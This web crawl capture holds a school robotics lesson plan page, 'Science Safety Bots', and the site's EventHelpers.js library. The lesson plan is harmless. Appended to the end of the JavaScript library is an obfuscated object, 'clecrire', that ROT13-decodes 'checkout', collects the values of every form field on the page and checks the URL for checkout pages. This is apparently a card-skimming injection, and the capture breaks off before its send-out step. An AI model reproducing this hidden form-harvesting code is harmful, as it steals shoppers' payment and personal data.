

--- FILE ---
content_type: text/html
request_url: https://www.digitalwish.com/dw/digitalwish/view_lesson_plans?id=8420
body_size: 5531
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="ISO-8859-1">
<title>Digital Wish - Lesson Plans: Science Safety Bots</title>
<meta name="google-site-verification" content="k7m6HsREMtXWaSqY5cfYxGXR3MXdBLqkMHZWwL1gVZQ" />
<meta name="description" 
content="">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<!-- <script type="text/javascript" src="/dwjs/script_stats.js"></script> -->
<script src="/dwjs/lesson_plans.js"></script>

<link rel="stylesheet" type="text/css" href="/dwstyles-20231208_1334.css" /> 
<link rel="stylesheet" type="text/css" href="/styles/lesson_plans.css" />
<link rel="shortcut icon" href="/favicon-32x32.png" />
</head>
<body onload="init_stupid_ie();">
<div id="main_container" class="main_class" >
	<div id="donor_menu" class = "hover_menu" style="visibility: hidden; position: absolute; z-index: 10000; top: 114px!important; top: 114px; background-color: #ED9430; margin-left: 158px; padding: 4px; text-align: left; font-size: .8em;" onmouseover='stopCount()' onmouseout='invTimeout("donor_menu")'><b><a href="register?utype=2" >Register as Supporter</a></b><br /><b><a href="register?cl=1" >Find a School</a></b><br /><b><a href="featured_teachers" >Browse Teachers</a></b><br /><b><a href="donate_to_dw?s=2" >Quick Donation</a></b><br /><b><a href="fundraisers" >Fundraisers</a></b><br /><b><a href="invite" >Invite</a></b><br /><b><a href="faq" >FAQ</a></b></div><div id="about_menu" class = "hover_menu" onmouseover='stopCount()' onmouseout='invTimeout("about_menu")'><span style="font-weight: bold;"><a href="about" >About Us</a></span><br /><span style="font-weight: bold;"><a href="digital_wish_team" >Our Team</a></span><br /><span style="font-weight: bold;"><a href="why_support_technology" >Our Impact</a></span><br /><span style="font-weight: bold;"><a href="faq" >FAQs</a></span><br /><span style="font-weight: bold;"><a href="news" >News</a></span><br /><span style="font-weight: bold;"><a href="contact_us" >Contact Us</a></span><br /><span style="font-weight: bold;"><a href="corporate_program_information" >Corporate Programs</a></span></div>
	<div id="main_header" align="left">
		<div class="login_text" style="position: absolute; z-index: 2; top: 8!important; top: 15px; right: 15px; font-size: 13px;"><a href="login" >Login</a> | <a href="login" >Register</a><div id="wishes_granted">Over 34,710 Wishes Granted!</div></div><div id="dw_logo">
<a href="home" id="logolink"></a>
</div>
<div id="imgmapdiv">
<a href="supporters" id="give">Give</a>
<a href="products" id="shop">Shop</a>
<a href="fundraisers" id="fundraise">Fundraise</a>
<a href="register?cl=1" id="findaschool">Find a School</a>
<a href="view_lesson_plans" id="lessonplans">Lesson Plans</a>
<a href="grants" id="grants">Grants</a>
<a href="about" id="aboutus" onmouseout="invTimeout(&quot;about_menu&quot;)" onmouseover="makeVisible(&quot;about_menu&quot;); stopCount();">About Us</a>
<a href="webinars" id="webinars" target="_blank">Webinars</a>
<a href="deals" id="virtvol" target="_blank">Deals</a>
</div>
	</div>
	<div id="main_search" align="left">
		<form action="search_all" method="get" style="margin-top: 0px; margin-bottom: 5px;">
		<b>Search: </b><select name="search_type" onchange="s_change_ghost(this.value);"><option value='1'>Users</option><option value='2'>Lesson Plans</option><option value='3'>Products</option><option value='4'>Grants</option><option value='5'>Apps</option></select>
		<br /><input class="searchboxdiv" id="search_all" type="text" name="search_terms" size="30" onclick="s_clear_text();" value="Search Teacher/School/Zip" /><input type="image" src="/images/2020/orangeGo.png" name="search_submit" /></form>
	</div>
	<div id="left_of_search">
		<div><span class="header_first">Lesson</span><span class="header_second">Plans</span></div>
	</div>
	<div id="main_body" align="center">
		<div style="width: 975px; position: relative; top: 0 !important; top: -3; height: auto; margin-bottom: 0px !important; margin-bottom: 0;" align="left"><div class="top-left" style="width: 955;"></div>
<!--[if gt IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if lte IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if !IE]> --><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><!-- <![endif]-->
<div class="inside" style="width: 953 !important; width: 973; height: auto; min-height: 700px;"><table border="0" width="953" height="auto">
	<tr bgcolor="#ffffff" >
		<td valign="top"><table border="0" width="860px">
	<tr bgcolor="#ffffff" >
		<td valign="top"><table border="0" width=850>
	<tr bgcolor="#ffffff" >
		<td colspan=2><table border="0" width=936px>
	<tr bgcolor="#ffffff" >
		<td valign=top align=left><a href=http://www.digitalwish.com/dw/digitalwish/badges><img src=/images/Star33h.jpg border=0></a></td>
		<td valign=top><h1>Science Safety Bots</h1><span><br>Page Views: 1412</span><br></td>
	</tr>
</table><div class="right"><center><form id="subscribe_form" action="view_lesson_plans" method="post"><div id="subscribe_form_caption">Email This Lesson Plan to Me</div><div id="subscribe_form_addr"><span id="subscribe_form_addr_caption">Email Address:</span><input id="subscribe_form_addr_input" type="text" name="teml" size="20" /></div><div id="subscribe_form_submit"><input type="submit" name="go" value="Email" /></div><div id="subscribe_form_sub"><span id="subscribe_form_subscribe_caption">Subscribe to Newsletter?</span><input id="subscribe_form_sub_input" type="checkbox" name="sub" value="1" checked="checked" /></div><input type="hidden" name="lpid" value="8420" /></form><span><a href="login?f=view_lesson_plans?id=8420" >Log in</a> to rate this plan!</span><br><b>Overall Rating:</b><img src="/images/lesson_gear_one_star.jpg" border=0><img src="/images/lesson_gear_one_star.jpg" border=0><img src="/images/lesson_gear_one_star.jpg" border=0><img src="/images/lesson_gear_one_star.jpg" border=0><img src="/images/lesson_gear_one_star.jpg" border=0><img src="/images/lesson_gear_one_star.jpg" style="position: absolute; clip:rect(0px 0px 20px 0px)"><div class="lp_rating">(5.0 stars, 1 ratings)</div><br><br /></center><table border="0" width=325 bgcolor=#ffa530>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>Keywords: </b><a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=Cubelets">Cubelets</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=robotics">robotics</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=science and technology">science and technology</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=bot building">bot building</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=science">science</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=science lab rules">science lab rules</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=safety rules">safety rules</a>, <a href="http://www.digitalwish.com/dw/digitalwish/view_lesson_plans?keyword=robots">robots</a></span></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>Subject(s):</b> <span><a href="view_lesson_plans?subject=science" >Science</a>, <a href="view_lesson_plans?subject=technology" >Technology</a>, <a href="view_lesson_plans?subject=video" >Video</a>, <a href="view_lesson_plans?subject=robotics" >Robotics</a>, <a href="view_lesson_plans?subject=photography" >Photography</a>, <a href="view_lesson_plans?subject=art" >Art</a>, <a href="view_lesson_plans?subject=information_skills" >Information Skills</a>, <a href="view_lesson_plans?subject=writing" >Writing</a></span></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span>Grades 2 through 5</span></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>NETS-S Standard:</b> <ul style="margin-top: 0px; margin-bottom: 0px;"><li>Creativity and Innovation</li><li>Communication and Collaboration</li><li>Critical Thinking, Problem Solving, and Decision Making</li><li>Technology Operations and Concepts</li></ul></span><span><a href="https://www.iste.org/standards"  target="_blank">View Full Text of Standards</a></span></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>School:</b> <a href=http://www.digitalwish.com/dw/digitalwish/view_school?id=3465 >Gerald Adams Elem School</a>, Key West, FL</span></td>
	</tr>
	<tr bgcolor="#ffffff" >
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>Planned By:</b> <a href="http://www.digitalwish.com/dw/digitalwish/view_profile?id=91587150690108901" >Katrina Madok</a></span></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td bgcolor=#ffa530><span><b>Original Author:</b> <a href="view_profile?id=91587150690108901" >Katrina Madok</a>, Key West</span></td>
	</tr>
</table><center></center></div><div style="word-wrap: break-word; width: 830px;">Science Standards:<br>Practice  of Science – <br>* Raise investigative questions, generate explanations based on exploration<br>* Compare observations made by groups using same tools, explain differences<br>* Keep accurate records<br>* Scientists question, discuss, and check each other’s evidence<br>Engineering-<br>*Develop a simple sketch, drawing, or physical model to illustrate how the shape of an object helps it function as needed to solve a given problem<br>*Define a simple design problem reflecting a need or want that includes specified criteria for success and constraints on materials, time, or cost<br>*Generate and compare multiple possible solutions to a problem based on how well each is likely to meet the criteria and constraints of the problem<br><br>Materials:<br>Cubelet Kits – one for each student table (minimum of 6)<br>Brainstorming Sheet for science safety rules<br>Science Journals – final write of class created science safety rules, design application for bot/Lego creation<br>How to Build Bot Cards and fancy markers<br>Digital Camera – available for students to video bot in action and create how to build video to accompany written card directions<br><br>Activity: <br>At the start of the academic year, each science lab class creates a list of classroom safety rules to follow.  Students are active in brainstorming, discussing, analyzing, and creating a master list.  As an extension (and ongoing review) of these important classroom guidelines, we will be incorporating robotics to create student created sharing on importance of final selected safety rules. <br><br>1.	Class brainstorms list of possible safety rules for science lab classroom.  Each rule will have at least one example on its importance, either in cause/effect description, or visual image on results if rule not followed. <br>2.	Students will be introduced to Cubelets and the functions for each cube.  Working in groups, students will select a different safety rule from the master class created list to as their focus – and build a related safety bot example.  Legos and the Lego brick attachments highly recommended to further create visualization/action of the safety bot doing its job.  <br>3.	Students will create a how to build card for their safety bot design, so other students can rebuild,  check the original group’s bot design, and further enhance the initial safety bot. <br>4.	Each group will share their creations with the class, and seek feedback/answer questions from peers. <br>5.	Final bots will be shared with other classes, who are also doing same activity.  Comparison of designs of created safety bots focusing on same safety rule will be emphasized. <br>6.	Bot station will be available to students on Design Day, a robotics day scheduled at the end of each main science unit, before starting the next topic.  In addition, bot cards and materials will be available as a “hands-on” station at school site community science events such as Open House and Science Expo nights. <br><br> </div></td>
		<td ></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td colspan=2><table border="0" width=850>
	<tr bgcolor="#ffffff" >
		<td valign=top width=100% colspan=2 bgcolor = #FEF7CB><b>Comments</b></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td colspan=2>At least 6 Cubelet kits needed, one per group table, due to fact each kit contains one battery block.  Legos basics already available in the Science Lab classroom. </td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td valign=top width=100% colspan=2 bgcolor = #FEF7CB><b>Cross-Curriculum Ideas</b></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td colspan=2>Students can incorporate this lesson, and related follow-ups listed below, for any academic topic.  Students can also focus on the same topic, which will be designed uniquely by each team of students.  Students can focus in more detail on the explanation/bot building card to focus on ELA standards, or even math by creating variables that the bot must master, or measure the movement of the final bot in action. </td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td valign=top width=100% colspan=2 bgcolor = #FEF7CB><b>Follow-Up</b></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td colspan=2>Once students develop understanding of how Cubelets work and the functions of each cube, a bot building activity can be accompanied by any science lesson to build a bot to demonstrate a targeted key term, concept, or topic through the use of robotics. </td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td valign=top><b>Materials:</b></td>
		<td ><font size=-1><a href="http://www.digitalwish.com/dw/digitalwish/products?category=Memory Cards" >Memory Cards</a>, <a href="http://www.digitalwish.com/dw/digitalwish/products?category=Batteries" >Batteries</a>, <a href="http://www.digitalwish.com/dw/digitalwish/products?category=Camera Bags" >Camera Bags</a>, <a href="http://www.digitalwish.com/dw/digitalwish/products?category=Point and Shoot" >Point and Shoot</a></font></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td width=150><b>Other Items:</b></td>
		<td ><font size=-1>6 Cubelet Sets (either 6 or 12 piece kits), $149.00-249.00 each<br>2 Memory Cards, $20.00 each, total of $40.00<br>2 Camera bags, $included each<br>2 Camera batteries, $included each<br>2 Point and shoot cameras, $100.00  each, total of $200.00</font></td>
	</tr>
</table></td>
	</tr>
	<tr bgcolor="#ffffff" >
		<td ><a href=view_lesson_plans><img src=/buttons_new/browse_lesson_plans.jpg border=0></a></td>
	</tr>
</table></td>
	</tr>
</table></td>
	</tr>
</table></div>
<div class="side-right" style="right: -5px; height: 340px; top: 20px !important; top: 12px; height: 270px;"></div>
</div>
	</div>
	<div id="main_footer">
		<div style="position: relative; align: center;"><a href="https://www.facebook.com/DigitalWishNonProfit" target="_blank"><img src="/images/FB-Logo-Web1.jpg" border=0 style="width: 42px; height: 42px;" /></a>
<a href="https://twitter.com/DigitalWish" target="_blank"><img src="/images/Twitter-Logo-Web1.jpg" border=0  style="width: 42px; height: 42px;"></a>
<a href="https://www.youtube.com/user/DigitalWishChannel" target="_blank"><img src="/images/Youtube-Logo-Web2.jpg" border=0 style="width: 42px; height: 42px;"></a><br /><span class="small"><a href="https://www.digitalwish.com/dw/digitalwish/login" >Register</a> | <a href="https://www.digitalwish.com/dw/digitalwish/invite" >Invite</a> | <a href="https://www.digitalwish.com/dw/digitalwish/vendor" >Vendors</a> | <a href="https://www.digitalwish.com/dw/digitalwish/report_issue" >Report Issue</a> | <a href="https://www.digitalwish.com/dw/digitalwish/contact_us" >Contact Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/about" >About Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/login" >Login</a></span><br /><span class="small">Digital Wish is a U.S. 501 (c)3 non-profit organization.<br /></span></div>
	</div>
</div>
<script type="text/javascript">
curr_selected = "null";
var w;
function makeVisible(thisdiv) {
        if (curr_selected != "null") {
                makeInvisible(curr_selected);
                }
        var t = document.getElementById(thisdiv);
	$("#" + thisdiv).hide().css({visibility: "visible"}).fadeIn(250);
        curr_selected = thisdiv; }

        function makeInvisible(thisdiv1) {
        var element = document.getElementById(thisdiv1);
        element.style.visibility = "hidden";}

        function invTimeout(thisdiv) {
                w=setTimeout('makeInvisible("' + thisdiv + '");',1000);
        }
        function stopCount()
        {
        clearTimeout(w);
        }

        </script><script type="text/javascript" src="/styles/shared/js/EventHelpers.js"></script>
<script type="text/javascript" src="/styles/shared/js/cssQuery-p.js"></script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
function init_stupid_ie () {
 setTimeout('stupid_ie()', 1000);
}
function stupid_ie () {
 document.getElementById('main_footer').style.bottom = 0;
}
var s_been_clicked = 0;

function s_clear_text() {
        if (s_been_clicked == 0) {
        document.getElementById('search_all').value = '';
        document.getElementById('search_all').style.color = "black";
        document.getElementById('search_all').style.fontStyle = "normal";
        s_been_clicked = 1;}
}
function s_change_ghost(sval) {
	if (s_been_clicked == 0) {
		if (sval == 2) {
		        document.getElementById('search_all').value = 'Search Plan Name/Keywords';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 3) {
		        document.getElementById('search_all').value = 'Search Products';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 4) {
		        document.getElementById('search_all').value = 'Search Grants';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 5) {
		        document.getElementById('search_all').value = 'Search Apps Center';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
			
	}
}
</script>
<script type="text/javascript">
_uacct = "UA-380591-3";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87def8d68f964a72951290d946f0c27b","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4293
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
